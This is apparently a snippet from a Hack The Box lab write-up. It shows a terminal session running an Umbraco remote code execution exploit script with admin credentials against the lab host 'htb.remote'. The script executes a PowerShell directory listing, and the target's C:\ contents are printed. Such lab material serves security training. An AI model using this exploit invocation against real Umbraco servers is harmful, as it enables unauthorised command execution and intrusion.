 root@iamf:~/htb/boxes/remote/www/Umbraco-RCE# python exploit.py -u admin@htb.local -p -i http://htb.
remote -c powershell.exe -a 'ls c:/'
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/20/2020 1:13 AM ftp_transfer
d----- 2/19/2020 3:11 PM inetpub
d----- 2/19/2020 11:09 PM Microsoft
d----- 9/15/2018 3:19 AM PerfLogs
d-r--- 2/23/2020 2:19 PM Program Files
d----- 2/23/2020 2:19 PM Program Files (x86)
d----- 4/20/2020 11:02 AM site_backups
d-r--- 2/19/2020 3:12 PM Users
d----- 2/20/2020 12:52 AM Windows
root@iamf:~/htb/boxes/remote/www/Umbraco-RCE#